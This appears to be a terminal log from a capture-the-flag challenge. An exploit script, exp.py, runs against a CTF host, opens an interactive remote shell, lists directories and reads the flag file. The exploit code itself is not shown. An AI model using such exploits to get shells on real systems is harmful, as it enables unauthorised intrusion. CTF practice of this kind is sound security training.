 ┌──(kali㉿IFPrice)-[~/ctf_2025/getshell2]
└─$ sudo python exp.py
[+] Opening connection to node5.anna.nssctf.cn on port 25627: Done
[*] Switching to interactive mode
$ ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
$ cd home
$ ls
ctf
$ cd ctf
$ ls
flag.txt
service
$ cat flag
cat: flag: No such file or directory
$ cat flag.txt
NSSCTF{badd01f9-7768-4ff3-b048-d19460ebd967}
$